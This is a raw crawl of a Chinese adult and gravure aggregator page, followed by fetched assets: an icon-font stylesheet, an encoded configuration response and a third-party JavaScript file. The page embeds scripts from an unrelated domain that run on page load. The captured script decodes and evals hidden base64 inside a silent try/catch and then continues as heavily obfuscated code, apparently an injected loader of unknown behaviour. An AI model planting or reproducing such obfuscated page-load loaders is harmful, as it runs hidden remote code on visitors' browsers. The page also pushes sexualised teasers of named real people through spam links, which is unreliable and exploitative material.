

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/10987.html
body_size: 4516
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【好In日报】恋爱了！富邦悍将正妹啦啦队「林尹乐」火辣身材给你满满的元气！ &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="林尹乐,女优情报,">
<meta name="description" content="本期重点：富邦悍将正妹啦啦队「林尹乐」、AKB48「平嶋夏海」、甜美阳光正妹 Myriam Lemay 每日精选(2018年10月1日) ▼富邦悍将正妹啦啦队 林尹乐 富邦悍将正妹啦啦队「林尹乐」，阳光甜美的外型还有超健美的好身材！▶▶▶连">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/10987.html" />
<link rel='shortlink' href='https://avgia.com/?p=10987' />
</head>

<body class="wp-singular post-template-default single single-post postid-10987 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">【好In日报】恋爱了！富邦悍将正妹啦啦队「林尹乐」火辣身材给你满满的元气！ &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-10-01T18:11:10+08:00">2018-10-01</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>15</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-10987 post type-post status-publish format-standard hentry category-nvyouqingbao tag-linyinle" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180612bf7bg70vuggzug0x.jpg" alt="未命名-1.jpg" title="未命名-1.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><font size="4"><font color="#0000ff"><strong>本期重点：富邦悍将正妹啦啦队「林尹乐」、AKB48「平嶋夏海」、甜美阳光正妹 Myriam Lemay</strong><br />
</font></font></p>
<table cellspacing="0" class="t_table" style="width:100%">
<tr>
<td>
<div align="center"><font size="5"><font color="#ff0000"><strong>每日精选(2018年10月1日)</strong></font></font></div>
</td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9423876-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">富邦悍将正妹啦啦队 林尹乐</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1806081oml1r0o8u5gbzdk.jpg" alt="1.jpg" title="1.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">富邦悍将正妹啦啦队「林尹乐」，阳光甜美的外型还有超健美的好身材！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9423876-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9467286-1-3.html" target="_blank" rel="noopener"><font color="#8b0000">南韩运动型正妹</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180609ebshedbyd1tbb1sb.jpg" alt="2.jpg" title="2.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">南韩健身女王，颜质满分竟然练出超火辣的身材！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9467286-1-3.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9472039-1-3.html" target="_blank" rel="noopener"><font color="#8b0000">泰国骨感美女 「纤细腰身+高颜值」</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180610p9xd5cg52522gc2e.jpg" alt="3.jpg" title="3.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">泰国骨感美女 「纤细腰身+高颜值」，这角度我喜欢！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9472039-1-3.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-8655439-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">李梦婷MiiTao蜜桃社 性感美臀</font></a></strong></font> </td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180611878jjc0exsjh53jx.jpg" alt="5.jpg" title="5.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">微肉感女神「李梦婷」性感巨乳美臀，给你满满的冰淇淋！</font><font size="2"> ▶▶▶</font><a href="https://12345678.date/?=thread-8655439-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9443510-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">平嶋夏海　水着・グラビア画像36</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180610zuymkv2yfy8v1myu.jpg" alt="4.jpg" title="4.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">AKB48「平嶋夏海」，同样也是微肉感的身材真的养眼到不行啊！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9443510-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9444573-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">甜美阳光正妹 Myriam Lemay</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1806114wy2wevtw2myvvy2.jpg" alt="6.jpg" title="6.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">甜美阳光正妹 Myriam Lemay，穿上比基尼用灿烂的笑容迷倒你！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9444573-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/linyinle" rel="tag">林尹乐</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	<p class="fs-5 text-muted text-center col-12 p-4">暂无相关推荐</p>    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"10987","current_user_id":"0","ajax_nonce":"685b8906ef"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2722dc.ptohuvp.com:8007/d/5977?t=0.897880320331534
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@sQQKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1@@f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm556qOJ_m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0
body_size: 1066
content:
@font-face {
  font-family: "iconfont"; /* Project id 3224392 */
  src: url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff2?t=1678586706539') format('woff2'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff?t=1678586706539') format('woff'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.ttf?t=1678586706539') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wordpress:before {
  content: "\e75f";
}

.icon-pdf:before {
  content: "\e740";
}

.icon-office-word:before {
  content: "\e68b";
}

.icon-office-excel:before {
  content: "\e68c";
}

.icon-office-pptx:before {
  content: "\e68d";
}

.icon-vipcard:before {
  content: "\e683";
}

.icon-vips:before {
  content: "\e686";
}

.icon-vip:before {
  content: "\e773";
}

.icon-vip-fill:before {
  content: "\e78f";
}

.icon-image:before {
  content: "\e6f5";
}

.icon-video_light:before {
  content: "\e7e9";
}

.icon-Musicdisc:before {
  content: "\e68a";
}

.icon-xiangqing:before {
  content: "\e688";
}

.icon-cjwt:before {
  content: "\e689";
}

.icon-shouhou:before {
  content: "\e62b";
}

.icon-update:before {
  content: "\e9b4";
}

.icon-comment_light:before {
  content: "\e7e0";
}

.icon-eye:before {
  content: "\e7e1";
}

.icon-grouping:before {
  content: "\e687";
}

.icon-close-fill:before {
  content: "\e623";
}

.icon-community-fill:before {
  content: "\e624";
}

.icon-down:before {
  content: "\e625";
}

.icon-circle-fill:before {
  content: "\e626";
}

.icon-check:before {
  content: "\e627";
}

.icon-category:before {
  content: "\e628";
}

.icon-bottom:before {
  content: "\e629";
}

.icon-dissatisfied:before {
  content: "\e62a";
}

.icon-friendadd-fill:before {
  content: "\e62c";
}

.icon-deletekey:before {
  content: "\e62d";
}

.icon-cart-fill:before {
  content: "\e62e";
}

.icon-home-fill:before {
  content: "\e62f";
}

.icon-evaluate:before {
  content: "\e630";
}

.icon-histogram:before {
  content: "\e631";
}

.icon-friendadd:before {
  content: "\e632";
}

.icon-imface:before {
  content: "\e633";
}

.icon-home:before {
  content: "\e634";
}

.icon-label:before {
  content: "\e635";
}

.icon-enlarge:before {
  content: "\e636";
}

.icon-download:before {
  content: "\e637";
}

.icon-feedback:before {
  content: "\e638";
}

.icon-exchange:before {
  content: "\e639";
}

.icon-like-fill:before {
  content: "\e63a";
}

.icon-explain-fill:before {
  content: "\e63b";
}

.icon-link:before {
  content: "\e63c";
}

.icon-android:before {
  content: "\e63d";
}

.icon-label-fill:before {
  content: "\e63e";
}

.icon-like:before {
  content: "\e63f";
}

.icon-mail:before {
  content: "\e640";
}

.icon-manage:before {
  content: "\e641";
}

.icon-mail-fill:before {
  content: "\e642";
}

.icon-member:before {
  content: "\e643";
}

.icon-camera-add:before {
  content: "\e644";
}

.icon-kefu:before {
  content: "\e645";
}

.icon-ios:before {
  content: "\e646";
}

.icon-manage-fill:before {
  content: "\e647";
}

.icon-narrow:before {
  content: "\e648";
}

.icon-message-fill:before {
  content: "\e649";
}

.icon-member-fill:before {
  content: "\e64a";
}

.icon-mobile:before {
  content: "\e64b";
}

.icon-loading:before {
  content: "\e64c";
}

.icon-offline-fill:before {
  content: "\e64d";
}

.icon-offline:before {
  content: "\e64e";
}

.icon-more-fill:before {
  content: "\e64f";
}

.icon-coupon:before {
  content: "\e650";
}

.icon-listview:before {
  content: "\e651";
}

.icon-oppose-fill:before {
  content: "\e652";
}

.icon-notice-fill:before {
  content: "\e653";
}

.icon-pic:before {
  content: "\e654";
}

.icon-imkeyboard:before {
  content: "\e655";
}

.icon-moments:before {
  content: "\e656";
}

.icon-more:before {
  content: "\e657";
}

.icon-oppose:before {
  content: "\e658";
}

.icon-people-fill:before {
  content: "\e659";
}

.icon-polygonal:before {
  content: "\e65a";
}

.icon-message:before {
  content: "\e65b";
}

.icon-order:before {
  content: "\e65c";
}

.icon-people:before {
  content: "\e65d";
}

.icon-picture:before {
  content: "\e65e";
}

.icon-partake:before {
  content: "\e65f";
}

.icon-applets:before {
  content: "\e660";
}

.icon-notice:before {
  content: "\e661";
}

.icon-plus:before {
  content: "\e662";
}

.icon-reduce:before {
  content: "\e663";
}

.icon-nodata:before {
  content: "\e664";
}

.icon-pic-fill:before {
  content: "\e665";
}

.icon-fingerprint:before {
  content: "\e667";
}

.icon-redpacket:before {
  content: "\e668";
}

.icon-redpacket-fill:before {
  content: "\e669";
}

.icon-refresh:before {
  content: "\e66a";
}

.icon-setup:before {
  content: "\e66b";
}

.icon-share:before {
  content: "\e66c";
}

.icon-screen:before {
  content: "\e66d";
}

.icon-search:before {
  content: "\e66e";
}

.icon-setup-fill:before {
  content: "\e66f";
}

.icon-service-fill:before {
  content: "\e670";
}

.icon-qq:before {
  content: "\e671";
}

.icon-sina:before {
  content: "\e672";
}

.icon-shop-fill:before {
  content: "\e673";
}

.icon-share-fill:before {
  content: "\e674";
}

.icon-shop:before {
  content: "\e675";
}

.icon-star-fill:before {
  content: "\e676";
}

.icon-star:before {
  content: "\e677";
}

.icon-top:before {
  content: "\e678";
}

.icon-sweep:before {
  content: "\e679";
}

.icon-qrcode:before {
  content: "\e67a";
}

.icon-shut:before {
  content: "\e67b";
}

.icon-toleft:before {
  content: "\e67c";
}

.icon-toright:before {
  content: "\e67d";
}

.icon-wechat:before {
  content: "\e67e";
}

.icon-shield:before {
  content: "\e67f";
}

.icon-upload:before {
  content: "\e680";
}

.icon-soso:before {
  content: "\e681";
}

.icon-wallet:before {
  content: "\e682";
}

.icon-applets1:before {
  content: "\e684";
}

.icon-alipay1:before {
  content: "\e685";
}

.icon-about-fill:before {
  content: "\e601";
}

.icon-add-fill:before {
  content: "\e602";
}

.icon-agree-fill:before {
  content: "\e603";
}

.icon-about:before {
  content: "\e604";
}

.icon-add:before {
  content: "\e605";
}

.icon-arrowleft:before {
  content: "\e607";
}

.icon-addressbook:before {
  content: "\e608";
}

.icon-bag:before {
  content: "\e609";
}

.icon-arrowdown:before {
  content: "\e60a";
}

.icon-agree:before {
  content: "\e60b";
}

.icon-addmessage:before {
  content: "\e60d";
}

.icon-alarm-fill:before {
  content: "\e60e";
}

.icon-alarm:before {
  content: "\e60f";
}

.icon-card-fill:before {
  content: "\e610";
}

.icon-bankcard-fill:before {
  content: "\e611";
}

.icon-bag-fill:before {
  content: "\e612";
}

.icon-camera-fill:before {
  content: "\e613";
}

.icon-arrowup:before {
  content: "\e614";
}

.icon-circle:before {
  content: "\e615";
}

.icon-attestation:before {
  content: "\e616";
}

.icon-camera:before {
  content: "\e617";
}

.icon-card:before {
  content: "\e618";
}

.icon-arrowright:before {
  content: "\e619";
}

.icon-cart:before {
  content: "\e61a";
}

.icon-clock:before {
  content: "\e61b";
}

.icon-circle-selected:before {
  content: "\e61c";
}

.icon-community:before {
  content: "\e61d";
}

.icon-computer-fill:before {
  content: "\e61e";
}

.icon-calendar:before {
  content: "\e61f";
}

.icon-computer:before {
  content: "\e620";
}

.icon-close:before {
  content: "\e621";
}

.icon-clock-fill:before {
  content: "\e622";
}



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3865
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x91;let h=e[f];return h;},b(c,d);}function a(){const l=['gOdz*','g~Uss','A//8a',',g*aj','e5rr/','6IA;U','2*y\x279','ppT;M','r\x27v99','hzQv9','}O~*}','XbUXb','ring','Qb32*','(bU]]','^\x27/bb','wbz,j','\x20Unn3','Dz*}3','z]ojj','^*O2^','yarMy','bOKr5','b32*g','*DMOb','MyMO9',']q3av','e(b((','nn*97','AasUX','~*rm3','g}Ob3','lMOjy','ar\x276}','T;apm','}-a}*','/TUSm','Ul,my','8**I;','uQ2jQ','bX\x27a\x27','m\x20aUm','UlK*}','g\x20oMf','32*g}','8*Kjd','~UlMO','zQj*z','b}Obz','bO*)j','QgyUl','DmOja','g8ydy','mFjaz','*}3zg','K*}\x20b','X\x228*K','3349356alIyxQ','z\x20mr8','*ybXm',',Kada','/O*)*','Qz}9X','IeamE','XbUsD','8/O}*','X*)jQ','dXMUX','yyyg*','1DctU','y*Xdr','/mE;m','*OdU^','~,mHy','cO*)j','\x20MO8y','~O}*9','z}HOb','QzyK*','3rgaZ','D,myM','pyIcr','l8jhu','8Ulm3','ObQ2\x22','zaMK*','\x27(2r\x27','zQv9*','}dOza','mO93M','}rm3g','3,hzQ','zO39*','9*z]q','h*mQz','s*K9*','*}A~s','Qv9*z','y*X\x27d','2110965MFNElo','*MwQb','g}y\x279','*g}Ob','*H?aj','sOM,g','yKUlz',';(b((','*ma3K','Ozy~U','U]]oM','D,my5','}dcDK','UydUD','DMOgr','9*|g}','].uhz','z*}3z','}Hj*Q','}Hy~X','a}aUU','a9*yU','subst','m\x20a((','3U6xA','=zQj*','\x20aFKc','O8y~X','*zaMK','1433943zVHcWE','zQ}Q}','g\x20aUM','\x20asDz','K*}\x20~','gyUlz','Eea0T','OK*g~','Qj*gr','6940068LmOoBt','/2QM,','r\x27^7a','3gb},','b}\x27rr','7++hz','j2MOb','18098832uIbylQ','*}\x20br','sDMOQ','UDa^r','a((aO','rm3gb','XyUr>','^*gbQ','cUD','}sAm3','}3zg\x20','eamEx','*XdXM','\x27UDbO','bz,j}','jYAgx','y/y1]','\x20mrls','m,g*=','5zf68','ssDz*','sUUUs','ObQQ!',',Qgya',',*U]]','Y3gb}','9}yMO','r0Usy','(aOnn','rl,Aa',',jdQg','yUJeU',',~a}Q','8*.&|','*A50X','UDMO8','w,MK,','g\x20mFa',')jQz}','ng9\x27X','/O}*9','*g32*','jdg*a','Uz*}3','XbX~U','6asgt','g*v\x20[','zg\x20~s','ZaK3*','\x27XyUr','2/bQ/','laO9*','*}\x20ar','Fm3gb','/v,g/','\x27(dr\x27','baKKy','g3KKU','d}}j9','XKA5e','g\x20aO8','lOOO*','g8Q2y',',8ryF','4wo_O','UsDMO','Qz}9D','g9*z}','Q2\x22X\x22','l,myy','3K*6m','0XbO*','\x27(Zr\x27','DMO8r','zB~*g','A50X~','8Qb32',',Qgy\x27','9zbr\x27','O}*9}','KX!UU','*a}*y','}]]8Q','**I;I','139122OBBXtr','2*99a','zQ,8]','g*g}y','}yMO3','rF\x228a',']+N+/','*aj2a','}\x20!\x20,','l*g32','QyaXb','A//\x27^','zg\x20aD','m3gb}','\x278*ma','aXbUl','\x20bra(','\x27UF0c','\x279}z,','z}9Al','rmFac','K,g3)','yg*v\x20','Qv*zu','g,*KK','V,ZQh','z*g}_','y*OZ6','2bObQ','},Qgy','Q8*O,','g\x20Mya','aKKya','1791853pYFXjn','gybUl','}O}QC','yD]$U','TkUUU','Ma,83','rmDMO','>/ag8','Og*)}','}UUlm','!Xm3g','\x27\x27UDK','?a~_a','QhzQv','*UO~*','XoMf*','gb},Q','*],ja','*FacO','^*OZA','^*O8^','b}O8*','mE;mp','yaXbX','DMO2r','8*m,g','>dyKQ','cUDZa','v9*z]','x5m3g','